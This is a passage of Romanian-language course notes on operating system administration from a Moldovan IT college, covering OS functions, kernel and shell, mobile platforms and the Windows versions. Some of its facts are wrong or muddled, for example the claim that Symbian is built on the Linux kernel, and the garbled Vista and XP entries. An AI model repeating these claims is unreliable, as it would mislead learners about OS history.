Documente Academic
Documente Profesional
Documente Cultură
Ministerul Educației Al Republicii Moldova PDF
Încărcat de
llmihai0 evaluări0% au considerat acest document util (0 voturi)
64 vizualizări132 paginiTitlu original
Ministerul Educației al Republicii Moldova.pdf
Drepturi de autor
© © All Rights Reserved
Formate disponibile
PDF, TXT sau citiți online pe Scribd
Partajați acest document
Partajați sau inserați document
Vi se pare util acest document?
Este necorespunzător acest conținut?
Raportați acest documentDrepturi de autor:
© All Rights Reserved
Formate disponibile
Descărcați ca PDF, TXT sau citiți online pe Scribd
0 evaluări0% au considerat acest document util (0 voturi)
64 vizualizări132 paginiMinisterul Educației Al Republicii Moldova PDF
Încărcat de
llmihaiDrepturi de autor:
© All Rights Reserved
Formate disponibile
Descărcați ca PDF, TXT sau citiți online pe Scribd
Sunteți pe pagina 1din 132
Ministerul Educației al Republicii Moldova
Centrul de Excelență în Informatică și Tehnologii Informaționale
NOTE DE CURS
ADMINISTRAREA
SISTEMELOR DE OPERARE
Profesor
ANDRIAN DASCAL
C U P R I N S:
CAPITOLUL I – Bazele Sistemelor de Operare
Lecția 1:
Introducere în SO. Funcțiile unui SO. Clasificarea tipurilor de SO………………………………1
Lecția 2:
Caracteristicile tehnico-economice ale sistemelor de operare. Fișa de post a administratorului de
SO. Echipamentele necesare pentru instalarea unui SO…………………………………………16
Lecția 3:
BIOS-ul. Noţiuni generale. Lansarea programului de configurare a BIOS-ului, modificarea şi
salvarea setărilor………………………………………………..………………………………..24
Lecția 4:
Partiționarea HDD/SSD/SSHD. Proceduri de instalare a SO. Instalarea propriu zisă a SO…….30
CAPITOLUL II– Configurarea Sistemelor de Operare
Lecția 5:
Drivere. Căutarea și instalarea acestora. Configurarea SO conform nevoilor utilizatorului.
Configurarea suprafeței de lucru. Programe de monitorizare a performanțelor unui PC…….….56
Lecția 6:
Instrumentele oferite de panoul de control……………………………………………………....66
Lecția 7:
Optimizarea și mentenanța SO……………………………………………………………….….70
Lecția 8:
Configurarea modului de acces la rețea………………………………………………………….81
Lecția 9:
Instalarea și configurarea echipamentelor periferice…………………………………………….93
Lecția 10:
Conectori și cabluri destinate conectării echipamentelor periferice. Proceduri de conectare a
echipamentelor periferice..............................................................................................................99
Lecția 11:
Gestiunea programelor de tip antivirus…………………………………………………………107
CAPITOLUL III– Managementul aplicațiilor
Lecția 12:
Instalarea aplicaților frecvent utilizate. Pachete de programe frecvent utilizate……………….117
Lecția 13:
Administrarea aplicaților frecvent utilizate. Pachete de programe frecvent utilizate…………..125
Lecția 14:
Respectarea cadrului normativ-juridic referitor la protejarea proprietății intelectuale în domeniul
informaticii……………………………………………………………………………………...129
Lecția 15:
Recapitulare SO………………………………………………………………………………...139
Lucrări de laborator
………………………………………………………...…………....145
Profesor: ANDRIAN DASCAL
1
1. Introducere în Sistemele de Operare. Funcțiile unui SO.
Clasificarea tipurilor de SO.
Obiective:
1. Descrierea sistemelor de operare și impoetanța acestora;
2. Relatarea despre criteriile de clasificare a sistemelor de operare (SO);
3. Distingerea tipurilor de sisteme de operare:
a) Pentru telefoane mobile: windows phone, iOS, android, symbian, etc.
b) Pentru calculatoare: Windows OS, Mac OS, Unix/Linux OS.
Un program constă dintr-o succesiune de instrucţiuni care converg către soluţia problemei ce se
rezolvă. Orice sistem de calcul (computer system) pentru a realiza funcţiile sale de bază trebuie
să execute următoarele operaţii:
introducere date (citire) - I
memorare date şi instructiuni (reprezentare) - M
prelucrare date si instrucţiuni (procesare) - P
ieşire date (scriere) - O
Există două categorii de programe:
programe de sistem, ce coordonează modul în care lucrează componentele sistemului şi
oferă
asistenţă la dezvoltarea programelor de aplicaţii;
programe de aplicaţii, care sunt destinate să rezolve probleme specifice unei aplicaţii.
1.1 Destinaţia SO.
Un sistem de operare, prescurtat SO (engleză Operating system, prescurtat OS), reprezintă un
produs de tip software care este parte componentă a unui sistem, echipament sau aparat
computerizat, și care se ocupă de gestionarea și coordonarea activităților acestuia.
Sistemul computerizat poate fi un computer, o stație de lucru (workstation), un server, un PC,
un notebook, un netbook, un smartphone, un aparat de navigație rutieră, un e-book reader sau
unele aparate de uz casnic, precum și playerele multimedia. Sistemul de operare joacă și rolul de
gazdă pentru aplicațiile care rulează pe echipamentul (hardwareul) respectiv.
Definiție: Un sistem de operare constă dintr-un ansamblu de proceduri manuale şi module de
programe de sistem, care administrează resursele sistemului de calcul, asigură utilizarea eficientă
în comun a acestor resurse şi oferă utilizatorului o interfaţă cât mai comodă pentru utilizarea
sistemului de calcul.
Descrierea funcţiilor unui sistem de operare
Pentru a îndeplini rolul de interfaţă între hardware şi utilizatori, un sistem de operare trebuie
să fie capabil să îndeplinească următoarele funcţii:
1. Oferirea posibilităţii de pregătire şi lansare în execuţie a programelor de aplicaţie.
2. Alocarea resurselor necesare executării programelor, realizată prin identificarea
programelor, a necesarului de memorie, a dispozitivelor periferice şi a cerinţelor privind
protecţia datelor.
3. Facilităţi puse la dispoziţia utilizatorului pentru compresia datelor, sortarea, interclasarea,
catalogarea şi întreţinerea bibliotecilor prin programele utilizator disponibile.
4. Planificarea execuţiei lucrărilor după anumite criterii (timp de execuţie, priorităţi etc.),
pentru executarea eficientă a unităţii centrale de prelucrare.
Profesor: ANDRIAN DASCAL
2
5. Coordonarea execuţiei mai multor programe, prin urmărirea modului de execuţie a
instrucţiunilor programului, depistarea şi tratarea erorilor, lansarea în execuţie a
operaţiilor de intrare/ieşire.
6. Asistarea execuţiei programelor de către utilizator, prin comunicaţia sistem de calcul –
utilizator, atât la nivel hardware, cât şi la nivel software.
Funcţiile unui sistem de operare sunt:
1. Să asigure comunicarea între utilizator şi S.O.;
2. Să asigure controlul execuţiei programelor;
3. Să asigure alocarea eficientă a resurselor fizice ale sistemului;
4. Să faciliteze utilizatorilor dezvoltarea de noi aplicaţii;
5. Să faciliteze gestionarea eficientă a datelor;
6. Să asigure securitatea sistemului.
Componentele sistemului de operare
Majoritatea sistemelor de operare, pentru a raspunde rolului de interfata hardware –
utilizatorii, sunt organizare pe doua niveluri:
nivelul fizic, care este mai apropiat pe partea hardware a sistemului de calcul, interferand cu
aceasta prin intermediul unui sistem de interuperi.
nivelul logic, care este mai apropiat de utilizator, interferand cu acesta prin intermediul unor
comenzi, limbaje de programare, utilitare, etc.
Potrivit acestor doua niveluri, sistemele de operare cuprind in principal doua categorii de
programe:
programe de control și comandă, cu rolul de coordonare si control a tuturor functiilor
sistemelor de operare, cum ar fi: procese de intrare-iesire, executia intreruperilor,
comunicatia hardware-utilizator;
programe de servicii (prelucrări), care sunt executate sub supravegherea programelor de
comanda si control, fiind utilizate de programator pentru dezvoltarea programelor sale de
aplicatie.
Dezvoltari ale sistemelor de operare
Primele sisteme de operare realizau prelucrarea pe loturi de programe. Comunicarea
operațiilor ce urmau să se realizeze se facea prin intermediul unui limbaj de comanda care
permitea interpretarea instrucțiunilor adresate sistemului, precum și tratarea situațiilor de eroare.
Sistemele de acest tip funcționau în regim de mono-programare.
CPU (unitatea centrala de prelucrare) poate executa numai o instrucțiune într-o anumită
cuantă de timp și nu poate opera decît cu date ce se găsesc în memoria internă; dacă dispozitivele
periferice de intrare sunt lente în furnizarea datelor sau programelor către memoria interna, CPU
trebuie să aștepte transferul datelor/programelor în memoria internă de a incepe execuția
programului. Daca sistemul de calcul dispune de un sistem de operare simplu, atunci prelucrarea
mai multor programe se realizează serial, ceea ce conduce la o ineficientă utilizare a CPU.
Componentele unui sistem de operare sunt:
Nucleul (Kernel) – conţine programele necesare pentru gestionarea resurselor calculatorului
şi pentru controlarea activităţii echipamentelor şi programelor;
Nucleul unui sistem de operare este componenta fundamentală a acestui sistem. Nucleul
controlează accesul la diferitele resurse ale calculatorului și permite celorlalte componente —
hardware și software — să interopereze. Nucleul oferă mecanisme de abstractizare a resurselor
hardware (materiale), în special în ceea ce privește memoria, microprocesoarelor, și transferurile
de informație între programe și perifericele materiale. Nucleul autorizează de asemenea și alte
abstracțiuni software și facilitează comunicațiile inter-proces. Nucleul unui sistem de operare
Profesor: ANDRIAN DASCAL
3
este el însuși un program, dar nu poate utiliza mecanismele de abstractizare pe care le oferă
celorlalte programe utilizator. Diferite motive justifică această limitare. Printre alte cauze,
gestiunea întreruperilor, a spațiului de adresă a memoriei virtuale. Rolul său central îi impune
exigențe de performanță ridicate. Aceasta face din nucleu partea cea mai critică a unui sistem de
operare și face ca și conceperea și implementarea sa să fie cât se poate de delicată.
Interfaţa (Shell) – defineşte modul în care utilizatorul interacţionează cu S.O.
Cuvîntul shell înseamnă în limba engleză scoică sau carapace. Asta este şi programul care se
numeşte shell pentru sistemul de operare: un înveliş care îmbracă sistemul, primul lucru pe care
îl vedem dintr-un sistem de operare, şi pe care trebuie să-l dăm la o parte pentru a zări
măruntaiele moluştei.
Observaţie:
Un nucleu de sistem de operare este o bibliotecă de funcţii, care pune la dispoziţia
utilizatorului o serie de operaţii, numite ''apeluri de sistem''. Shell-ul este un simplu program
care foloseşte aceste operaţii pentru a oferi o primă interfaţă cu utilizatorul.
Pentru nucleu, shell-ul este un proces ca toate celelalte, care se execută fără nici un fel de
privilegii şi care ocazional face cîte un apel de sistem.
Shell-urile citesc comenzi de la utilizator, pe care apoi le ''interpretează'' şi le transformă
întro
serie de apeluri de sistem, care în general culminează cu executarea unuia sau mai multor
fişiere.
1.2 Tipuri de SO pentru telefoanele mobile și tablete.
Un sistem de operare mobil, cunoscut și ca platformă de mobil, sau smartphone, este sistemul
de operare care controlează un dispozitiv mobil. Sistemul de operare mobil este în principiu
similar cu sistemele de operare Linux sau Windows, ce controlează desktop-ul unui computer.
Sistemele de operare mobile au devenit extrem de populare în prezent, iar majoritatea lor se
bazează pe Linux.
Aceste sisteme de operare au apărut odată cu evoluția procesoarelor și memoriilor RAM care
au permis tot mai multe procese și multitasking. Performanța sistemelor de operare mobile
depinde atât de kernel cât și de optimizarea lor. În timp ce unele sisteme rulează foarte bine cu
doar 256 MB de RAM și procesor mic de doar 1 GHz, altele necesită un minim de 512 MB de
RAM și procesor mai nou (cel puțin dual core).
Profesor: ANDRIAN DASCAL
4
Principalele sisteme de operare mobile Android, iOS, Windows Phone și Blackberry OS,
reprezentau aproape întraga cotă de piață în anul 2014.
Android este cel mai popular sistem de operare mobil. Acest sistem de operare a fost sub
licență Apache, iar din 21 octombrie 2008, Google a deschis întregul cod sursă fiind
disponibil ca Open Source.
iOS este bazat pe Unix, disponibil pe produse Apple: Iphone, iPad, iPod și Apple TV
Windows Phone dezvoltat de Microsoft, succesorul Windows Mobile.
BlackBerry OS sistem de operare proprietar ce rulează pe smartphon-urile din
gama BlackBerry. A fost dezvoltat de compania canadiană Research In Motion (RIM), acum
cunoscut sub numele de Blackberry.
Tipuri de sisteme de operare
În principal, în cazul calculatoarelor personale există două tipuri de sisteme de operare:
1. monotasking, care execută un singur program la un moment dat, realizand două funcții
de bază:
încărcarea și execuția programelor;
asigurarea unor interferențe cu dispozitivele periferice.
2. multitasking, la care nucleul sistemului de operare trebuie să asigure suplimentar
partajarea tipului între programele ce se execută și gestiunea alocării resurselor
sistemului; componenetele principale incluse:
supervizorul, care lanseaza, opreste sau suspenda alocarile;
planificatorul, care regleaza timpul de executie pentru operatiile in curs de executie;
alocatorul de resurse, care evidentiaza resursele libere sau alocate;
modulul de gestiune pentru intrari/iesiri, care asigura dialogul cu perifericele.
Principalele tipuri de SO existente pe dispozitivele mobile (tablete):
- Android (Google)
- iOS (Apple)
- MS Windows Phone 8.1
- MS Windows Phone 10
- Symbian
- Tizen OS
- Firefox OS
- Sailfish OS
- BlackBerry OS
Scurtă descriere a unor SO existente pe dispozitivele mobile și tablete:
Denumirea Descrierea
Android Android este o platformă software și un sistem de
operare pentru dispozitive și telefoane mobile bazată pe nucleul
Linux, dezvoltată inițial de compania Google, iar mai târziu de
consorțiul comercial Open Handset Alliance. Android permite
dezvoltatorilor să scrie cod gestionat în limbajul Java, controlând
dispozitivul prin intermediul bibliotecilor Java dezvoltate de
Google. Aplicațiile scrise în C și în alte limbaje pot fi compilate
în cod mașină ARM și executate, dar acest model de dezvoltare nu
este sprijinit oficial de către Google. Lansarea platformei Android
la 5 noiembrie 2007 a fost anunțată prin fondarea Open Handset
Alliance, un consorțiu de 48 de companii de hardware, software și
de telecomunicații, consacrat dezvoltării de standarde deschise
pentru dispozitive mobile. Google a lansat cea mai mare parte a
codului Android sub licența Apache, o licență de tip freesoftware
și open source.
iOS iOS este un sistem de operare de tip Unix, care încă în prima sa
versiune a conținut multe elemente din Mac OS X, tot un sistem de
operare de tip Unix de la Apple. Versiunea actuală (13 septembrie
2016 ) este iOS 10. Ca noutate, oferă , de exemplu o actualizare
Profesor: ANDRIAN DASCAL
5
pentru iMessage în care pot fi trimise stickere, care sunt disponibile
pe App Store. Funcționalitatea iOS poate fi întregită de către
utilizator prin procurarea de aplicații suplimentare specializate
numite apps în prăvălia online ''App Store'' a lui Apple. În mai 2011
stăteau la dispoziție acolo cca 350.000 de aplicații, din care unele
sunt chiar gratuite. Sunt foarte multe aplicații și în App Store, peste
700.000. Undeva peste 300.000 sunt optimizate pentru iPad, unele
cu retina display. De vreo două ori mai restrâns ca market share față
de Android. Se apreciază pentru simplitate, securitate și faptul că
update-urile software vin rapid, pe placul celor care nu doresc o
evoluție rapidă de la o versiune a sistemului de operare la alta.
Aplicațiile și jocurile beneficiază de puterea de procesare oferită de
CPU + GPU, multe jocuri rulează mult mai bine decât versiunile
similare pe telefoane Android de top. Desigur însă că majoritatea
aplicațiilor oferă o utilitate reală. Din motive de politică a
produsului, iOS nu sprijină aplicația multimedială Flash a
companiei americane Adobe. Ești restricționat la telefoanele Apple
și nu ai multitudinea de configurații hardware de la sistemul de
operare mobil al Google. Prin funcționalitatea sa iOS este unul din
factorii de succes primordiali al telefoanelor iPhone pe piața
mondială. Un concurent al lui iOS este sistemul de
operare Android de la compania Google si Windows Phone, un
sistem de operare dezvoltat de către Microsoft.
Windows Phone 8 / 8.1 Microsoft a prezentat Windows Phone 8 pe 29 octombrie 2012 (cu
numele de cod Apollo). Este a doua generație a sistemului de
operare Windows Phone care înlocuiește Windows Phone 7.
Înlocuiește arhitectura anterioară bazată pe Windows CE cu un
kernel bazat pe Windows NT. Microsoft a confirmat că toate
telefoanele care rulează în prezent Windows Phone 8.0 utilizatorii
pot face upgrade la Windows Phone 8.1, atunci când se lansează.
Sprijină procesoarele multi-core până la cele cu 64 de nuclee,
rezoluțiile de 1280 x 720 (720p) sau 1280 x 768 (WXGA) față de
Windows Phone 7 care suporta nativ dar rezoluția de 800 x 480
(WVGA). Windows Phone 8 este primul sistem de operare mobil
de la Microsoft pentru a utiliza Windows NT kernel-ului, care este
același nucleu care ruleaza Windows 8. Sistemul de operare se
adaugă sistemul de fișiere îmbunătățit, drivere, stive de rețea,
componente de securitate, suport mass-media și motor grafic
(DirectX).[3] Dispune de tehnologia NFC pentru etichete și plăți,
precum și un suport pentru carduri SD dincolo de expansiune
inițială brut.
Internet Explorer 10 în Windows Phone 8 are același motor care
se găsește în IE pentru Windows 8. Cele mai multe dintre
îmbunătățirile sunt eficiență mai mare, timpul de randare mai rapid,
accelerare grafică hardware și suport pentru HTML5 mai bun ca
Internet Explorer 9.[4] Susține filtrarea linkurilor spam
(SmartScreen), "find on page", Do Not Track și partajarea prin
NFC. Microsoft inclus o caracteristică pentru IE 10 care reduce
utilizarea datelor - folosind un serviciu de proxy bazat pe cloud
pentru limitarea datelor utilizate și pentru comprimarea traficului
web. Windows Phone 8 permite integrarea Skype în sistemul de
operare al telefonului, în plus față de orice alte aplicații părți terțe
Profesor: ANDRIAN DASCAL
6
VOIP. Dezvoltatorii au game noi de API-uri care le permit să "plug
in", pentru a Windows Phone 8 VoIP menținând în același timp
aplicarea sistemului și stabilitatea sistemului. Wallet combină două
funcții populare sprijin pentru tranzacții în plus față de un manager
de cont pentru cardurile de credit, reclamele (pliantele) și a altor
date cu caracter personal.Cu integrarea Near Field Communication
(NFC) care permite funcționalitatea de plată pe telefon, utilizatorii
pot face plata pentru bunuri și servicii cu telefoanele lor prin
atingerea telefoanelor în cititoarele de carduri de NFC.
Symbian Symbian OS este un sistem de operare destinat telefoanelor
mobile, bazat pe nucleul Linux, produs de Symbian LTD. Este
descendent a Psion EPOC și ruleaza exclusiv pe
procesoarele ARM. Symbian a fost primul sistem de operare
mobil, și care a utilizat aceași interfață pentru mai mulți ani. Acest
sistem de operare a fost realizat prin colaborarea mai multor
companii printre care: Nokia, Ericsson, Motorola și Psion.
În 2015 Symbian este deținut de Ericsson (15.6%), Nokia
(47.9%), Panasonic (10.5%), Samsung (4.5%), Siemens
AG (8.4%), și Sony Ericsson (13.1%).
Symbian a fost părăsit, deși se afla în ograda companiei. Ultimul
smartphone cu Symbian rămâne Nokia 808 PureView. Erau peste
100.000 de aplicații în Nokia Store. Păcat că Nokia nu a fost în
stare să-și adapteze software-ul la cerințele pieței. Ar fi fost mai
interesant să vedem o luptă echilibrată pe sisteme de operare mobile
și nu doar un duel de la distanță între Android și iOS.
Tizen OS
Tizen este o platformă software de tipul ―open source‖ apărută în
anul 2011 sub egida Linux Foundation. Dezvoltarea Tizen este
supravegheată şi îndrumată de Intel şi Samsung, doi producători de
microprocesoare, respectiv smartphone şi tablete, cu interese directe
în lansarea unei astfel de platforme. Tizen este un sistem de
operare bazat pe nucleul Linux şi este destinat pentru dispozitivele
de tip smartphone, tabletă, smart TV, netbook, precum şi pentru
sistemele audio-video ce echipează autovehiculele moderne.
Tizen este un sistem de operare mult mai flexibil decât Android
(dezvoltat şi el tot pe nucleu Linux), fiind probabil cel mai
inteligent sistem de operare mobil care are mari şanse să detroneze
Android-ul. De fapt, este chiar singurul sistem de operare care
promite mai mult decât poate să facă Android. Acest sistem de
operare va apărea chiar şi pe electrocasnice printre care şi frigidere,
astfel Tizen poate cuceri piaţa foarte uşor. Dezvoltat de Intel şi
Samsung (în principal) Tizen poate rula aplicaţii de Android fiind
conceput tot pe platforma Linux. Samsung va prezenta la CES 2014
noul său frigider cu sistem de operare Tizen. Impresionant este că
frigiderul va avea doar 256 MB de RAM, ceea ce arată că acest
sistem de operare va cere foarte puţine resurse pentru a funcţiona,
deci este foarte bine optimizat.
Versiunile curente ale Android nu permit anumite abordări
tehnice în arhitectura hardware, lucru ce îngrădeşte producătorii în
a implementa diverse funcţii sau concepte în produsele lor.
Impresionant nu este doar consumul redus de resurse, ci şi interfaţa
grafică. Tizen este un sistem de operare bine finisat şi optimizat,
având mari şanse să ajungă în top.
Profesor: ANDRIAN DASCAL
7
Firefox OS
Firefox OS (numele proiectului Boot to Gecko, cunoscut și ca B2G)
este un sistem de operare cu sursă deschisă bazat pe Linux
pentru smartphone-uri și tablete. Este dezvoltat de către Mozilla,
organizația nonprofit cel mai bine cunoscută pentru navigatorul
Firefox. Firefox OS este proiectat să ofere un sistem alternativ
„complet‖ bazat pe comunitate destinat dispozitivelor mobile,
folosind standarde web și conținând aplicații HTML5, JavaScript,
un model de privilegii robust, API-uri web deschise pentru a
comunica direct cu hardware-ul telefonului, și un magazin de
aplicații. Ca atare, concurează cu sisteme proprietare precum iOSul
celor de la Apple, Android-ul celor de la Google și Windows
Phone-ul celor de la Microsoft, precum și alte viitoare sisteme de
operare cu sursă deschisă în dezvoltare ca Ubuntu Touch. Firefox
OS a fost demonstrat public în februarie 2012, pe smartphoneuri
Android și din nou în 2013 rulând pe un dispozitiv Raspberry
Pi. În ianuarie 2013 la CES 2013, ZTE a confirmat lansarea
unui smartphone cu Firefox OS, iar în data de 2 iulie
2013, Telefónica a lansat în Spania primul telefon comercial bazat
pe Firefox OS, ZTE Open care a fost rapid urmat de smartphone-ul
Peak+ al celor de la Geeksphone.
Un Linux cu Firefox pus peste el ce permite rularea oricărei
aplicații redactată în HTML5. Simplu și eficient sau cel puțin așa își
dorește Mozilla. Au sprijinul unor operatori de telefonie de prin
America Latină cât și al unor producători hardware.
Sailfish OS Sailfish OS este cel mai nou sistem de operare apărut pe piaţă
(2014) rulând pe device-ul Jolla. Acest sistem de operare este o
continuare a lui MeeGo, însă oferă o interfaţă grafică complet nouă
şi inovatoare. Jolla este numit chiar cel mai frumos smartphone,
ţinând cont şi de sistemul său de operare. Cel mai mare atuu pe care
îl are Sailfish OS este posibilitatea rulării aplicaţiilor Android,
astfel noul sistem de operare intră pe piaţă cu o funcţionalitatea
reală. Își doresc să integreze atuurile interfeței bazată pe swipe de la
MeeGo, atacă segmentul de top.
BlackBerry OS BlackBerry OS este un sistem de operare dezvoltat de compania
RIM (Research in Motion), special pentru telefoane inteligente
BlackBerry. Primul sistem de operare a fost dezvăluit şi lansat în
anul 1999. Oferă multitasking şi suportă dispozitive specializate de
intrare care au fost adoptate de către RIM pentru a fi utilizate în
dispozitive portabile a companiei (trackwheel, trackball, trackpad si
touchscreen). Platforma BlackBerry mai mult este cunoscut de
sprijinul său nativ pentru e-mail-uri corporative, dar pe lângă asta
permite activare şi sincronizare completă prin wireless cu Microsoft
Exchange, Lotus Domino (software de colaborare), Novel
GroupWise email, calendar, afacere, notiţe si date de contact.
Profesor: ANDRIAN DASCAL
8
1.3 Tipuri de SO pentru calculatoare. Distribuții Windows OS, Mac OS și
Unix/Linux OS.
Scurtă descriere a unor SO de la MICROSOFT existente pe PC-uri:
Denumirea Descrierea
MS-DOS
(MicroSoft-Disk
Operating System)
Dezvoltarea micro-calculatoarelor DOS a început în anul 1978, cînd
INTEL CORPORATION a lansat microprocesorul i8088, urmat la
scurt timp de i8086, care au putut utiliza mai multă memorie internă
și au adus și alte întrebuințări seriei de microprocesoare i8080.
OS/2
(Operating System/2)
In 1988, IBM si Microsoft au introdus OS/2, care a fost proiectat sa
preia avantajele microprocesoarelor Intel 80386 pentru seria de
microcalculatoare IBM PS/2 pe 32 de biti
Windows 3.1 Este o interfata grafica orientata pe ferestre, care se instaleaza pe un
sistem de calcul ce lucreaza sub MS-DOS, permitand utilizatorului
lansarea concomitenta a mai multor aplicatii, fiecare in fereastra ei,
precum si schimbul de informatii intre acestea.
Windows NT
(NT – New Technology)
Este un sistem de operare foarte complex proiectat de Microsoft si
al carui principal avantaj il constituie posibilitatea implementarii lui
atat pe PC-uri cu microprocesoare Intel, cat si pe PC-uri cu
microprocesoare RISC.
Windows 95 Un sistem de operare ce înglobează o serie de facilități noi, alături
de cele regăsite la versiunile precedente.
Windows 98
Este un mediu complet integrat cu Internetul, constituindu-se ca un
suport pentru noile tehnologii hardware și păstrand compatibilitatea
cu Windows 95, față de care apare ca o extindere (upgrade).
Windows 2000
Este ceva nou de la care se așteaptă o compatibilizare a
platformelor Windows și performanțe superioare.
Windows XP
Sistemul de operare reprezintă un ansamblu de programe care
asigură utilizarea eficientă a resurselor fizice şi logice ale unui SEC
prin pregătirea, punerea în lucru şi coordonarea execuţiei
programelor utilizatorului. El are menirea, pe de o parte, de a crea
un mediu în care utilizatorul să poată executa cu mai multă uşurinţă
şi pe de altăparte, să asigure exploatarea optimă a hardware-ului.
Sistemul de operare este un pachet de programe care asigură
gestionarea eficientă a resurselor fizice şi logice ale unui sistem de
calcul precum şi o interfaţă între utilizator şi calculator.
Windows Vista Windows Vista a fost lansat în noiembrie 2006 pentru firme și
parteneri de afaceri iar în ianuarie 2007 a fost lansat pentru
Profesor: ANDRIAN DASCAL
9
utlizatorii obișnuiți. Această lansare vine după mai mult de cinci ani
de la apariția pe piață a sistemului de operare Windows XP, fiind
cea mai mare distanță între două lansări succesive. Windows Vista
a fost primul sistem de operare care a conținut widget-uri. De la el a
inceput modul "Aero" în care ferestrele erau transparente astfel
continuat la Windows 7 și terminat la Windows 8. Astfel, din 2016
cei de la Microsoft au considerat acest sistem de operare drept
Windows care nu e original, vor continua să facă design la
Windows 8.1 și Windows 10 iar Windows Vista va ieși din faza de
suport extins la primăvara lui 2017. Din 2017, Microsoft nu va
publica actualizări de securitate lunare pentru Windows Vista.
Windows 7
În comparație cu predecesorul său Vista, Windows 7 se dorește a fi
o actualizare a lui, cu scopul de a fi pe deplin compatibil cu
driverele, aplicațiile și echipamentul cu care acesta a fost deja
compatibil. Prezentările oferite de companie în 2008 s-au axat pe
suport de ecrane multi-touch, un Windows Shell reconceput cu o
nouă bară de activități, o grupă de rețele de sistem numit
„HomeGroup‖ , precum și pe îmbunătățiri de performanță. Unele
aplicații care au fost împachetate împreună cu versiunile anterioare
de Microsoft Windows, mai ales Windows Movie Maker și
Windows Photo Gallery, nu mai sunt puse acum în același pachet
software (package) cu Windows 7, ci sunt oferite separat (dar
gratuit), ca parte din Windows Live Essentials Suite.
Windows 8
În ianuarie 2011 Steve Ballmer, președintele companiei Microsoft,
a prezentat la expoziția anuală Consumer Electronics Show (CES
2011) din Las Vegas pe urmașul lui Windows 7. Acesta se numește
(în prezent) Windows 8 și a apărut pe piață în 2012. Windows 8
extinde suportul pentru o plajă mai largă de dispozitive, incluzând,
dar nelimitându-se la computere desktop, computere portabile și
tablete, edițiile ce se pot executa pe aceste dispozitive depinzând de
arhitectura procesorului sistemului: x86 - x64 sau ARM.
Windows 8.1
Windows 8.1 este un sistem de operare creat de Microsoft, care este
de fapt un upgrade pentru Windows 8, o versiune de Windows NT.
Prezentat inițial și lansat ca o versiune beta publică în iunie 2013, a
fost lansat de fabricație pe 27 august 2013, și a ajuns la
disponibilitatea generală pe 17 octombrie 2013, la aproape an de la
lansarea cu amănuntul de predecesorul său. Windows 8.1 a fost
destinat în primul rând pentru a aborda plângeri ale Windows 8
utilizatori și comentatorii pe lansare. Îmbunătățirile vizibile includ
un ecran îmbunătățit Start, opinii suplimentare anticipate, aplicații
suplimentare incluse, mai stricte OneDrive (fostă SkyDrive)
integrare, Internet Explorer 11, un sistem de Bing-alimentat de
căutare unificat, restaurarea unui buton vizibil Start pe bara de
activități, precum și capacitatea de a restabili comportamentul
anterior deschiderii desktop-ul utilizatorului privind conectare în
loc de ecranul de pornire. Windows 8.1 a adaugat de asemenea
suport pentru astfel de tehnologii emergente precum ecrane de
înaltă rezoluție, de imprimare 3D, Wi-Fi Direct, și Miracast de
streaming.
Windows 10
Windows 10 a introdus aplicațiile universale, extinzând aplicațiile
Metro, acestea fiind proiectate sa ruleze pe mai multe dispozitive
din familia Microsoft, cu un cod aproape identic, incluzând
Profesor: ANDRIAN DASCAL
10
computere personale, tablete, smartphone-uri, sisteme înglobate,
Xbox One, Surface Hub și Windows Holographic. Interfața
Windows a fost revizuită pentru a ușura tranziția dintre o interfață
adaptată pentru mouse și o interfață adaptată pentru touchscreen,
bazate pe dispozitivele de intrare disponibile — în special la PCurile
2-în-1; ambele interfețe includ meniul Start ce încorporeaza
elemente ale meniului Start din Windows 7 și Windows 8. Prima
versiune de Windows 10 a mai introdus o caracteristică pentru a
administra ferestrele și desktop-urile virtuale numită Task View,
browser-ul Microsoft Edge, suport pentru autentificarea cu
amprentă sau prin recunoașterea faciala, noi caracteristici de
